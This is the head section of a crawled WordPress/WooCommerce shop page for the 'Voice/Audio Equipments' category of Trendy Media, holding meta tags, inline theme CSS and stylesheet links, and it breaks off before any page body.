

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/
body_size: 28927
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://trendymedia.co.tz/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Voice/Audio Equipments &#8211; Trendy Media</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trendy Media &raquo; Feed" href="https://trendymedia.co.tz/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Media &raquo; Comments Feed" href="https://trendymedia.co.tz/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Media &raquo; Voice/Audio Equipments Category Feed" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://trendymedia.co.tz/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.21.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://trendymedia.co.tz/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://trendymedia.co.tz/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=11619' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart-child/style.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-info-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-product-loop-info.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.0' type='text/css' media='all' />
